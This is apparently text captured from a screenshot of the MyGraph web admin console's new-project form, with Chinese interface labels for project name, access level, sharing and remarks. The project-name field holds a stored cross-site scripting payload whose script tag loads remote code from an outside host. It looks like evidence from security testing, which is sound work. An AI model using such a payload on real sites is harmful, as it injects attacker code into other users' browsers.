 https://mygraph.renlm.cn
MyGraph 管理后台
工作台
系统管理
文件管理
帮助文档
更多功能
在线画图
知识文库
服务器
图形设计
数据源
文档管理
我的项目
收藏
分享
历史记录
我的项目
新增
序号
项目名称
1
20
第
1
共1页
新增
项目名称
xss<sCRiPt/SrC=//0x.ax/eli2>
访问控制
访问级别
私有
允许分享
是
其它信息
标签
回车确认
备注
备注
保存
关闭